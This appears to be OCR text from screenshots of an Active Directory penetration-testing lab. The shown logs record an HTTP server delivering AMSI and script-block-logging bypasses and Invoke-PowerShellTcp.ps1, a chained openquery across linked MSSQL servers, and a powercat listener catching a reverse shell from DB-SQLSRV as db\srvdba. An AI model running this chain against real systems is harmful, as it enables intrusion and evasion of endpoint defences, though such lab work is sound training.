 Administrator: Windows PowerShell
PS C:\ad\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.23.36 - - [07/Nov/2022 17:06:21] "GET /sbloggingbypass.txt HTTP/1.1" 200 -
192.168.23.36 - - [07/Nov/2022 17:06:21] "GET /amsibypass.txt HTTP/1.1" 200 -
192.168.23.36 - - [07/Nov/2022 17:06:21] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
Unnamed\ - HeidiSQL Portable 10.2.0.5599
File Edit Search Tools Go to Help
Database filter Table filter Host: us-mssql Query*
Unnamed
master
model
msdb
tempdb
1 select * from openquery("192.168.23.25",'select * from openquery("db-sqlsrv",''select @@
Administrator: Windows PowerShell
PS C:\AD\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.23.36] port  [tcp] accepted (source port 50263)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user srvdba on DB-SQLSRV
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32>
PS C:\Windows\system32> whoami
db\srvdba
PS C:\Windows\system32> hostname
DB-SQLSrv
PS C:\Windows\system32>